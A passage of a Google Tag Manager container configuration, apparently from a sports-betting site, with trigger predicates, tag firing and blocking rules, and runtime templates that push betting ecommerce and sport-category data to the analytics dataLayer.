video"},{"function":"_eq","arg0":["macro",0],"arg1":"event.AutoearlyPayoutSet"},{"function":"_cn","arg0":["macro",1],"arg1":"x - sell"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.searchGameCasia"},{"function":"_eq","arg0":["macro",1],"arg1":"okto"},{"function":"_re","arg0":["macro",90],"arg1":"verification_error|account_recovery_error"},{"function":"_cn","arg0":["macro",4],"arg1":"input_contactdata_emailaddress"},{"function":"_cn","arg0":["macro",3],"arg1":"field-completed"},{"function":"_cn","arg0":["macro",4],"arg1":"input_contactdata_mobilenumber"},{"function":"_eq","arg0":["macro",161],"arg1":"na"},{"function":"_eq","arg0":["macro",0],"arg1":"firstDepositRecovered"},{"function":"_eq","arg0":["macro",0],"arg1":"depositRecovered"},{"function":"_cn","arg0":["macro",9],"arg1":"sportingbet.bet.br"},{"function":"_re","arg0":["macro",8],"arg1":"registration_verification|partial_registration_verification","ignore_case":true},{"function":"_cn","arg0":["macro",283],"arg1":"timer"},{"function":"_re","arg0":["macro",1],"arg1":"sportlobby grid widgets|homelobby grid widgets","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"sport event"},{"function":"_eq","arg0":["macro",1],"arg1":"marquee"},{"function":"_eq","arg0":["macro",2],"arg1":"quick links"},{"function":"_eq","arg0":["macro",1],"arg1":"top items modules"},{"function":"_re","arg0":["macro",0],"arg1":"gamblingControlDepositLimitsSet"},{"function":"_re","arg0":["macro",287],"arg1":"gambling controls","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OptionLoad"},{"function":"_eq","arg0":["macro",288],"arg1":"undefined"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AccountOptions"},{"function":"_eq","arg0":["macro",0],"arg1":"Cart.purchase"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AffordabilityAnswers"},{"function":"_re","arg0":["macro",5],"arg1":"next races","ignore_case":true},{"function":"_re","arg0":["macro",153],"arg1":"NextRaces","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"shownextraces"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.betFilters"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docUpload"},{"function":"_re","arg0":["macro",0],"arg1":"GA4-EV-gameImpressions|GA4-TMR-gameImpressions|GA4-Final-gameImpressions"},{"function":"_re","arg0":["macro",0],"arg1":"cart.checkout|Cart.checkout"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.TeaserBets"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.GameMemoryUsage"},{"function":"_eq","arg0":["macro",0],"arg1":"purchaseComplete"},{"function":"_eq","arg0":["macro",0],"arg1":"gameMultiplier"},{"function":"_eq","arg0":["macro",0],"arg1":"search_game_impressions"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.FeebackLoad"},{"function":"_eq","arg0":["macro",0],"arg1":"productDetail"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.clickCustom"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.elementVisibilityCustom"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.timer"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3097($|,)))"},{"function":"_cn","arg0":["macro",283],"arg1":"history"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.historyChange"},{"function":"_eq","arg0":["macro",0],"arg1":"sendFinalBatch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.BetsBoost"}],
  "rules":[[["if",0],["add",5]],[["if",1,2],["add",5]],[["if",3],["add",5]],[["if",4,5],["add",6]],[["if",6],["add",7]],[["if",7],["add",8]],[["if",2,8],["add",9]],[["if",9],["add",10]],[["if",2,10],["add",11]],[["if",2,11],["add",11]],[["if",2,12],["unless",13],["add",11]],[["if",2,14],["add",11]],[["if",2,15],["unless",16],["add",11]],[["if",60],["add",12,60]],[["if",24,62],["add",13]],[["if",65,66],["add",14]],[["if",18,67,68,69],["add",15],["block",2]],[["if",66,70],["add",16]],[["if",71],["add",17]],[["if",72],["add",18,51,141,145,154]],[["if",73,74],["add",19,143]],[["if",76],["add",20]],[["if",79,80,81],["add",21]],[["if",80,82,83],["add",21],["block",35]],[["if",84,85],["add",22]],[["if",2,86,87],["add",23]],[["if",88],["add",24]],[["if",89,90],["add",25]],[["if",91],["add",26]],[["if",92],["add",27,168]],[["if",93,94],["add",28]],[["if",93,95],["add",28]],[["if",96],["add",29]],[["if",97],["add",30]],[["if",2,98],["add",31],["block",64]],[["if",99],["add",32]],[["if",100],["add",33]],[["if",101],["add",34]],[["if",18,102],["unless",103,104,105,106,107],["add",35]],[["if",108,109,110],["add",35]],[["if",18,41,111],["add",35]],[["if",80,81],["unless",79,103,106],["add",35]],[["if",18,80,114],["unless",112,113],["add",35]],[["if",115,116],["unless",104,107],["add",35]],[["if",18,117],["add",35]],[["if",19,117],["add",35]],[["if",116,118],["add",35]],[["if",83],["add",35]],[["if",122,123],["add",36]],[["if",19,39],["add",37,38],["block",11,64]],[["if",18,32],["add",38],["block",11,64]],[["if",18,33,34],["add",38],["block",11,64]],[["if",18,36],["add",38],["block",11,64]],[["if",18,38],["add",38],["block",11,64]],[["if",18,35],["add",38],["block",11,64]],[["if",2,37],["add",38],["block",11,64]],[["if",19,63,64],["add",38],["block",13]],[["if",18,63,64],["add",38],["block",13]],[["if",2,40],["add",38],["block",11,64]],[["if",124],["add",38]],[["if",19,38],["add",38]],[["if",2,128],["add",39]],[["if",123,129],["add",40],["block",64]],[["if",130],["add",40]],[["if",100,131],["add",41]],[["if",132],["add",42],["block",117,118]],[["if",18,133],["add",42]],[["if",19,133],["add",42]],[["if",18,134,135,136],["add",43]],[["if",18,134,137,138],["add",43]],[["if",18,134,139],["add",43]],[["if",18,134,140],["add",43]],[["if",18,41,45],["add",44],["block",11,64,114]],[["if",18,80,103],["add",45],["block",35,63]],[["if",80,81,103],["add",45],["block",35]],[["if",141],["add",46,111]],[["if",24,142],["add",47],["block",64]],[["if",2,142],["add",47],["block",64]],[["if",143,144],["add",48]],[["if",145,146],["add",49]],[["if",18,20,21,22],["add",49],["block",11,64,127]],[["if",147],["add",50]],[["if",18,148],["add",51,141]],[["if",18,149],["add",52]],[["if",2,150,151],["add",53]],[["if",148,151,153],["unless",152],["add",53]],[["if",18,154,155],["add",53]],[["if",18,156,157],["add",53]],[["if",158],["add",54]],[["if",18,159],["add",55]],[["if",18,48,49],["add",56],["block",11,64]],[["if",160,161],["add",57]],[["if",162],["add",57]],[["if",66,163],["add",58]],[["if",164],["add",59]],[["if",108,116,119],["add",61],["block",35]],[["if",19,154,165],["add",62]],[["if",2,80,104],["add",63]],[["if",102,116,166],["add",63]],[["if",2,54],["add",64],["block",11]],[["if",2,55],["add",64],["block",11]],[["if",167,168,169,170],["add",64]],[["if",2,171],["add",64]],[["if",172],["add",64]],[["if",2,173],["unless",16,174],["add",64]],[["if",146],["unless",145,184,185],["add",65]],[["if",18,186],["add",66]],[["if",2,41,46],["add",67],["block",11,64]],[["if",2,187],["add",68]],[["if",188],["add",69]],[["if",5],["unless",189],["add",70]],[["if",23,24],["add",70],["block",11]],[["if",18,190],["add",71]],[["if",191],["add",72]],[["if",18,148,192,193],["add",72]],[["if",194],["add",73]],[["if",195],["add",74]],[["if",196],["add",75]],[["if",197],["add",76]],[["if",200],["add",77]],[["if",2,178,179],["add",78],["block",64,2]],[["if",201,202],["add",79]],[["if",2,203],["add",80]],[["if",18,204],["add",81]],[["if",205],["add",82]],[["if",19,206],["add",83]],[["if",18,206],["add",83]],[["if",18,41,42],["add",84],["block",11,64]],[["if",207],["add",85,96,164]],[["if",208],["add",86]],[["if",209],["add",87]],[["if",100],["unless",77,210],["add",88]],[["if",212],["add",89]],[["if",2,213],["add",89]],[["if",214],["add",90]],[["if",215],["add",91]],[["if",18,216,217,218],["add",92],["block",127]],[["if",219],["add",93]],[["if",74,220],["unless",221],["add",94,160]],[["if",116,148,222],["unless",223],["add",95]],[["if",224],["add",96]],[["if",225],["add",97]],[["if",226],["add",97]],[["if",227],["add",97]],[["if",228],["add",97]],[["if",229],["add",97]],[["if",230],["add",97]],[["if",231],["add",97]],[["if",232],["add",97]],[["if",233],["add",97]],[["if",234],["add",97]],[["if",235],["add",97]],[["if",236],["add",97]],[["if",237],["add",97]],[["if",238],["add",97]],[["if",239],["add",97]],[["if",240],["add",97]],[["if",18,241,242],["add",98]],[["if",116,243,244],["add",99]],[["if",245],["add",100,121,169]],[["if",247],["unless",246],["add",101]],[["if",116,175,176],["add",102],["block",64]],[["if",248],["add",103]],[["if",43],["add",104],["block",11,64]],[["if",249],["add",105]],[["if",156,250,251],["add",106]],[["if",116,252],["add",106]],[["if",253],["add",107]],[["if",254],["add",108]],[["if",18,25,26,27],["add",109],["block",11,64]],[["if",18,28],["add",109],["block",11,64]],[["if",18,50,51],["add",110],["block",11]],[["if",255],["add",112]],[["if",95,173],["unless",93],["add",113]],[["if",18,52,53],["add",114],["block",11,64]],[["if",18,177],["add",114],["block",64]],[["if",256],["add",115]],[["if",2,257],["add",116]],[["if",24,258],["add",117],["block",118]],[["if",24,55],["add",117],["block",118]],[["if",24,171],["add",117]],[["if",24,173],["unless",16,174],["add",117]],[["if",24,260],["add",118]],[["if",11,24],["add",118]],[["if",12,24],["add",118]],[["if",14,24],["add",118]],[["if",15,24],["unless",261],["add",118]],[["if",262],["add",119]],[["if",18,134,263],["add",120]],[["if",2,266,267],["add",1],["block",2]],[["if",18,268],["add",122]],[["if",19,268],["add",122]],[["if",269],["add",123]],[["if",270],["add",124]],[["if",271],["add",125]],[["if",272],["add",126]],[["if",17,18],["add",127],["block",11,64]],[["if",17,19],["add",127],["block",11,64]],[["if",273],["add",128]],[["if",2,274],["add",129]],[["if",2,275],["add",130]],[["if",19,154,276,277],["add",131]],[["if",18,278,279],["add",131]],[["if",18,148,280,281],["add",131]],[["if",18,278,282],["add",131]],[["if",2,278,283],["add",131]],[["if",2,278,284],["add",131]],[["if",2,148,285],["add",131]],[["if",2,278,286],["add",131]],[["if",19,287],["add",132]],[["if",288],["add",133]],[["if",291],["add",134,153]],[["if",292],["add",134,153]],[["if",293],["add",135]],[["if",294],["add",136]],[["if",295],["add",137]],[["if",18,296],["add",138]],[["if",297,298,299],["add",139]],[["if",74,300],["add",140]],[["if",301],["add",142]],[["if",302,303,304],["add",142]],[["if",2,305],["add",2]],[["if",24,306,307],["add",2]],[["if",18,68,308,309],["add",2]],[["if",310,311,312,313],["add",2]],[["if",2,44],["add",2],["block",11]],[["if",314,315],["add",3]],[["if",19,31],["add",144],["block",11,64]],[["if",18,31],["add",144],["block",11,64]],[["if",316],["add",146]],[["if",100,317],["unless",77],["add",147]],[["if",18,47],["add",148],["block",11,64]],[["if",74,318],["add",149]],[["if",319],["add",149]],[["if",89,90,320],["add",150]],[["if",321],["add",151]],[["if",322],["add",152]],[["if",66,323],["add",155]],[["if",324],["add",0]],[["if",325],["add",0]],[["if",326],["add",156]],[["if",327],["add",157]],[["if",18,328],["add",158]],[["if",5,329],["add",159]],[["if",66,330],["add",161]],[["if",18,181],["add",162],["block",64]],[["if",94,173],["unless",93],["add",163]],[["if",332],["add",165]],[["if",333],["add",166]],[["if",2,334],["add",167]],[["if",2,183],["add",167],["block",64]],[["if",335],["add",170]],[["if",80,81,106],["add",171]],[["if",69,80,83],["add",171],["block",35]],[["if",18,80,106],["add",171],["block",35]],[["if",18,80,105],["add",171],["block",35,45]],[["if",18,80,112,113,114],["add",171]],[["if",80,83,120,121],["add",171],["block",35]],[["if",336],["add",172]],[["if",18,337],["add",173]],[["if",297,299,338],["add",174]],[["if",339],["add",175]],[["if",340],["add",176]],[["if",24,259],["add",177],["block",117]],[["if",2,341,342],["add",178]],[["if",18,52,58,59],["add",179],["block",11,64]],[["if",153,343,344,345],["add",180]],[["if",346,347],["add",181]],[["if",202,348],["add",182]],[["if",202,349,350],["add",182]],[["if",202,351,352],["add",182]],[["if",353],["add",183]],[["if",85,354],["add",184]],[["if",18,148,281,355],["add",185]],[["if",356],["add",186]],[["if",18,357],["add",187]],[["if",18,358,359],["add",188]],[["if",202,360],["add",189]],[["if",202,361],["add",189]],[["if",202,362],["add",189]],[["if",202,363],["add",189]],[["if",18,364,365],["add",190]],[["if",66,330,331],["add",191],["block",161]],[["if",366],["add",192]],[["if",24,367],["add",4]],[["if",368],["add",193]],[["if",369],["add",194]],[["if",2,370],["add",195]],[["if",66,371],["add",196]],[["if",18,148,372,373],["add",197]],[["if",18,148,373,374],["add",198]],[["if",2],["unless",375],["add",199]],[["if",376],["add",200,201]],[["if",377],["add",201]],[["if",245,378],["add",202]],[["if",207,378],["add",203,204]],[["if",224,378],["add",204]],[["if",233,378],["add",205]],[["if",232,378],["add",205]],[["if",196,378],["add",206]],[["if",65,66,378],["add",207]],[["if",18,148,281,355,378],["add",208]],[["if",291,378],["add",209]],[["if",292,378],["add",209]],[["if",247,378],["unless",246],["add",210]],[["if",270,378],["add",211]],[["if",3,378,379],["add",212]],[["if",1,2,378,379],["add",212]],[["if",0,378,379],["add",212]],[["if",141,378],["add",213]],[["if",72,378],["add",214]],[["if",92,378],["add",215]],[["if",202],["add",216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,236,237,238]],[["if",202,380],["add",235]],[["if",18,381,382],["unless",77],["add",239]],[["if",24,383],["unless",77],["add",239,246]],[["if",18,140,384],["unless",77],["add",239]],[["if",18,140,385],["unless",77],["add",239]],[["if",386],["add",240]],[["if",387,388],["add",240]],[["if",388],["unless",389],["add",240]],[["if",390],["add",240]],[["if",391],["add",241]],[["if",392],["add",242]],[["if",18,393,394],["unless",77],["add",243]],[["if",395],["add",244]],[["if",396],["add",245]],[["if",397],["add",247]],[["if",398],["add",248]],[["if",399],["add",249]],[["if",400],["add",250]],[["if",401],["add",251]],[["if",402],["add",252]],[["if",403],["add",253]],[["if",404],["add",254,255]],[["if",405],["add",256]],[["if",406],["add",257]],[["if",407],["add",258]],[["if",408],["add",259]],[["if",409,410],["add",259]],[["if",411,412],["add",259]],[["if",413],["add",259]],[["if",414],["add",260]],[["if",29,30],["block",11,64,117,118]],[["if",56,57],["block",11,118]],[["if",57],["unless",61],["block",12]],[["if",57,75],["block",19,27,111,121,160,164]],[["if",77,78],["block",20,25,33,41,46,64,74,75,78,93,117,135,138,150,158,162,168,173,192,206,213,215,241]],[["if",2,125,126,127],["block",38]],[["if",18,180],["block",64]],[["if",57,182],["block",64,102,117]],[["if",197,198,199],["block",76]],[["if",57,211],["block",88,147]],[["if",245,264,265],["block",121]],[["if",288,289,290],["block",133]],[["if",198,199,202],["block",0]]]
},
"runtime":[ [50,"__cvt_32112221_2799",[46,"a"],[41,"j"],[52,"b",["require","logToConsole"]],[52,"c",["require","queryPermission"]],[52,"d",["require","createQueue"]],[52,"e",["require","sha256"]],[52,"f",["require","makeTableMap"]],[52,"g",["d","dataLayer"]],[52,"h",[51,"",[7],[52,"m",[8],"n",[17,[15,"arguments"],"length"]],[41,"o","p"],[3,"o",0],[42,[23,[15,"o"],[15,"n"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],false,[46,[47,"p",[16,[15,"arguments"],[15,"o"]],[46,[43,[15,"m"],[15,"p"],[16,[16,[15,"arguments"],[15,"o"]],[15,"p"]]]]]]],[36,[15,"m"]]]],[52,"i",[8,"event",[17,[15,"a"],"event"]]],[3,"j",[7]],[22,[17,[15,"a"],"add_fields"],[46,[3,"j",["f",[17,[15,"a"],"add_fields"],"key","value"]]],[46,[3,"j",[7]]]],[52,"k",[51,"",[7],[2,[15,"a"],"gtmOnSuccess",[7]]]],[52,"l",[51,"",[7],[2,[15,"a"],"gtmOnFailure",[7]]]],["e",[17,[15,"a"],"to_hash"],[51,"",[7,"m"],[52,"n",[8,"hash",[15,"m"]]],[52,"o",["h",[15,"i"],[15,"n"],[15,"j"]]],[22,["c","access_globals","readwrite","dataLayer"],[46,["g",[15,"o"]],["k"]]]],[51,"",[7],["l"]],[8,"outputEncoding","hex"]]]
 ,[50,"__cvt_32112221_2886",[46,"a"],[41,"f","j"],[52,"b",["require","createQueue"]],[52,"c",["b","dataLayer"]],[52,"d",["require","logToConsole"]],[52,"e",["require","JSON"]],[3,"f",[8,"4","football","5","tennis","6","formula1","7","basketball","9","alpine skiing","10","cycling","11","american football","12","ice hockey","13","golf","14","nordic ski","15","motorsports","16","handball","17","athletics","18","volleyball","21","rugby","22","cricket","23","baseball","24","boxing","25","specials","26","the olympics - specials","27","bandy","28","floorball","29","horse racing","30","trotting","31","rugby league","32","rugby union","33","snooker","34","darts","35","bowls","36","aussie rules","37","greyhounds","38","pool","39","nascar","40","motorbikes","41","motorsport","42","speedway","43","rally","44","badminton","45","combat sports","46","equestrian","47","fistball","48","gaelic sports","49","hockey","50","squash","51","swimming","52","water polo","53","softball","54","sailing","55","rowing","56","table tennis","57","weightlifting","58","archery","59","gymnastics","60","entertainment","61","politics","62","financials","63","beach volleyball","64","biathlon","65","bobsleigh","66","canoeing","67","chess","68","curling","69","figure skating","70","futsal","71","indoor football","72","luge","73","netball","74","pelota","75","petanque","76","poker betting","77","rink hockey","78","fencing","79","shooting","80","show jumping","81","skeleton","82","snowboarding","83","speed skating","84","triathlon","85","ten pin bowling","86","freestyle skiing","87","padel tennis","88","lacrosse","89","schwingen","90","table football","91","motocross","92","diving","93","beach football","94","cross country skiing","95","ski jumping","96","nordic combined","97","beach handball","98","modern pentathlon","99","wrestling","100","esports","101","virtual football","102","virtual tennis","103","virtual basketball","104","virtual american football"]],[52,"g",[51,"",[7,"k","l"],["c",[8,"ecommerce",[45]]],["c",[8,"event",[15,"k"],"ecommerce",[8,"items",[7,[15,"l"]]]]]]],[52,"h",[51,"",[7,"k","l"],["c",[8,"ecommerce",[45]]],["c",[8,"event",[15,"k"],"ecommerce",[8,"items",[15,"l"]]]]]],[52,"i",[51,"",[7],[41,"m","n","o"],[41,"k"],[3,"k",[45]],[41,"l"],[3,"l",[7]],[38,[17,[15,"a"],"eventType"],[46,"add_to_cart","select_item","select_item-Mar","view_item_list-Mar","view_item_list"],[46,[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],0]],[43,[15,"k"],"item_id",[17,[15,"a"],"item_id"]],[43,[15,"k"],"item_brand",[16,[17,[15,"a"],"transactionProducts"],"name"]],[43,[15,"k"],"item_category",[17,[15,"a"],"item_category"]],[43,[15,"k"],"item_variant",[0,[0,[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],1],";"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],2]]],[43,[15,"k"],"item_selected",[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],2]],[43,[15,"k"],"item_category3",[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"]],[43,[15,"k"],"item_category4",[16,[17,[15,"a"],"transactionProducts"],"gameDetails"]],[43,[15,"k"],"item_category5",[16,[17,[15,"a"],"transactionProducts"],"bet_details"]],[43,[15,"k"],"price",[16,[17,[15,"a"],"transactionProducts"],"price"]],[43,[15,"k"],"item_list_id","sports_betting"],[43,[15,"k"],"item_list_name","Sports Betting"],[43,[15,"k"],"affiliation",[17,[17,[15,"a"],"transactionProducts"],"transactionAffiliation"]],[43,[15,"k"],"bet_event_id",[16,[2,[17,[17,[15,"a"],"transactionProducts"],"sku"],"split",[7,"-"]],2]],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_content_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.ContentPosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.ContentPosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_market_id",[17,[17,[15,"a"],"transactionProducts"],"marketID"]],[43,[15,"k"],"prod_results_id",[17,[17,[15,"a"],"transactionProducts"],"resultID"]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_competition_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCompetitionConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCompetitionConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_affiliation_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleAffiliationConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleAffiliationConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_sports_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSportsConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSportsConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_user_segment",[39,[16,[17,[15,"a"],"transactionProducts"],"component.userSegment"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.userSegment"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_league_id",[39,[16,[17,[15,"a"],"transactionProducts"],"leagueID"],[2,[16,[17,[15,"a"],"transactionProducts"],"leagueID"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_type",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_content_logic",[39,[16,[17,[15,"a"],"transactionProducts"],"marquee.contentLogic"],[2,[16,[17,[15,"a"],"transactionProducts"],"marquee.contentLogic"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"bet_selections_in_slip",[16,[17,[15,"a"],"transactionProducts"],"selectionsInSlip"]],[43,[15,"k"],"quantity",1],[43,[15,"k"],"bet_type",[39,[16,[17,[15,"a"],"transactionProducts"],"bet_type"],[2,[16,[17,[15,"a"],"transactionProducts"],"bet_type"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"location_id",[39,[16,[17,[15,"a"],"transactionProducts"],"location_id"],[2,[16,[17,[15,"a"],"transactionProducts"],"location_id"],"toLowerCase",[7]],[44]]],[4]]],[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"split",[7,"|"]],0],[44]]],[43,[15,"k"],"item_variant",[16,[15,"f"],[16,[17,[15,"a"],"transactionProducts"],"sportID"]]],[43,[15,"k"],"index",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"split",[7,"|"]],1],[44]]],[43,[15,"k"],"price","not applicable"],[43,[15,"k"],"item_list_id","sports_module"],[43,[15,"k"],"item_list_name","Sports Module"],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category3",[39,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"quantity",1],[4]]],[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_id",[17,[17,[15,"a"],"transactionProducts"],"sku"]],[43,[15,"k"],"item_category",[16,[15,"f"],[16,[17,[15,"a"],"transactionProducts"],"sportID"]]],[43,[15,"k"],"item_brand",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_list_id","marquees"],[43,[15,"k"],"item_list_name","Marquees"],[43,[15,"k"],"item_variant",[39,[16,[17,[15,"a"],"transactionProducts"],"page.sitecoretemplateid"],[2,[16,[17,[15,"a"],"transactionProducts"],"page.sitecoretemplateid"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_name",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_marquee_type",[39,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],[2,[16,[17,[15,"a"],"transactionProducts"],"marqueeType"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"item_category3",[39,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSource"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_recommendation_type",[39,[16,[17,[15,"a"],"transactionProducts"],"component.recommendationtype"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.recommendationtype"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"quantity",1],[4]]],[5,[46,[3,"k",[7]],[3,"l",[17,[15,"a"],"productArray"]],[3,"m",0],[42,[23,[15,"m"],[17,[15,"l"],"length"]],[33,[15,"m"],[3,"m",[0,[15,"m"],1]]],false,[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeName"],"toLowerCase",[7]],"item_category",[16,[15,"f"],[16,[16,[15,"l"],[15,"m"]],"sportID"]],"item_brand",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeType"],"toLowerCase",[7]],"item_variant",[16,[16,[15,"l"],[15,"m"]],"page.sitecoretemplateid"],"index",[16,[16,[15,"l"],[15,"m"]],"component.ContentPosition"],"item_list_id","marquees","item_list_name","Marquees","prod_marquee_name",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeName"],"toLowerCase",[7]],"prod_marquee_type",[2,[16,[16,[15,"l"],[15,"m"]],"marqueeType"],"toLowerCase",[7]],"prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_recommendation_type",[2,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],"toLowerCase",[7]],"prod_marquee_content_logic",[2,[16,[16,[15,"l"],[15,"m"]],"marquee.contentLogic"],"toLowerCase",[7]],"prod_league_id",[2,[16,[16,[15,"l"],[15,"m"]],"leagueID"],"toLowerCase",[7]]]]]]],[4]]],[5,[46,[3,"k",[7]],[3,"l",[17,[15,"a"],"productArray"]],[3,"n",[7]],[3,"m",0],[42,[23,[15,"m